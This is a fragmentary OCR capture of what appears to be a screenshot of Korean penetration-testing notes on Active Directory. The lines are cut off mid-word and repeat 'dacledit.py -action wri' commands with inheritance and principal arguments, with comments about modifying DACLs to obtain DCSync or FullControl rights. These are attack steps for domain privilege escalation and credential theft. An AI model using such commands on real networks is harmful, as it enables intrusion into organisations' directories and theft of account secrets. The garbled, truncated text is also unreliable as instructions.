
dacledit.py -action wri
inheritance -principal 
'OUDistinguishedName' d
# DACL 수정 - DCSync 

dacledit.py -action wri
inheritance -principal 
'OUDistinguishedName' d
# 예시) DaclEdit 을 
FullControl 권한 획득 

dacledit.py -action wri